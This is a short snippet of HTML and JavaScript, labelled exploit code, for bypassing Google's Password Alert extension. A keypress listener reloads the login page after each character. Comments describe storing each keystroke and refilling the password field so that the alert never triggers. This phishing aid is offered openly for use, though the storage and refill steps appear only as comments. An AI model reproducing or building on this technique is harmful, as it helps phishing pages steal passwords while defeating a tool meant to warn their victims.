 EXPLOIT CODE:
BYPASS GOOGLE PASSWORD ALERT
<!-- BYPASS GOOGLE'S PASSWORD ALERT "PROTECTION" v1.4 -->
<!-- SORRY DREW! -->
<script type="text/javascript">
window.addEventListener("keypress", function(e) {
// Store the character - String.fromCharCode(e.keyCode)->PHP/ASP/COOKIE ETC
// Reload the cached page, no flicker or obvious signs that page has reloaded
window.location.href = "login.html";
// Populate the password field from stored value and focus to accept next character
// Unless the user types at a snail's pace, warning_banner is bypassed.
}, true);
</script>
<!-- NOT QUITE AS SIMPLE, BUT IT'LL DO -->